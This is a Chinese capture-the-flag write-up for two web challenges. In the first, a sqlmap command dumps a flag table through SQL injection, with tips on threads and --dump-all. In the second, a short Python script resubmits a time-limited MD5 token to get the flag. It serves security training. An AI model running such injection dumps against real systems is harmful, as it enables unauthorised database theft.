安恒7月赛wp

1.【order】

这道题,发现order参数处有注入点,于是就使用sqlmap盲注,emmmm,学到了sqlmap的一些小窍门。

首先,解题的语句是:

sqlmap -u "http://101.71.29.5:10000/?order=1&button=submit" -D shop -T flag --dump

但是,看到直播解法后,学习到sqlmap可以使用线程--threads 10加快破解,还可以用--dump-all代替手工注入,获取到所有数据的详细信息。

2.【就这么直接】

首先,经过提交数据,可发现响应界面源码的提示数值是32位值,猜测是md5值。

但是提交它,响应界面源码的提示数值又是另一个32位值,emmmmmmmm,猜测和提交时间有关,就是当看到一个md5值时,要赶紧的提交它才有效。

but,凡人的手速岂能办到,此时,就要编写脚本咯,功能是,向页面提交md5,获取到响应的md5值并将它作为参数再次向页面发出请求,这样时间短,就会迅速获取到flag。

使用了python3,参考了别人的写出来,python2.7编写返回的中文总是乱码乱码乱码,还解决不掉,好气!!!!(哪位大神有时间有兴趣可以试试用python2.7)。

#coding:utf-8

import requests

import re

import io

import sys

url="http://101.71.29.5:10002/flag.php"

s=requests.Session()

p=s.get(url)

s.encoding='utf-8'

payload={'answer':'c633cb66818a3a6d90eb62f81eee7cd1'}

q=s.post(url,data=payload)

html=q.content

html_doc=str(html,'utf-8')

print(html_doc)

payload={'answer':html_doc[160:192]}

q=s.post(url,data=payload)

html=q.content

html_doc=str(html,'utf-8')

print(html_doc)



结果:

Yestoday is history, tomorrow is a mystery, but today is a gift.That is why it's called "present". --《Kung Fu Panda》